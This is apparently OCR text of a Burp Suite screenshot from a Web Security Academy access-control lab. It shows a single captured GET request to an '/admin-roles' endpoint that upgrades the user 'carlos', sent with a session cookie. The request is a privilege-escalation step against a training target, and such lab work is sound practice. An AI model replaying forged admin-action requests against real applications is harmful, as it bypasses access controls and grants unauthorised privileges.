 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a8300ba04cd11798602cace00d4001b.web-security-academy.net
3 Cookie: session=qzuHGcmbtpZP3Tccy8Aujwd0mrYn8TCB
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a8300ba04cd11798602cace00d4001b.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19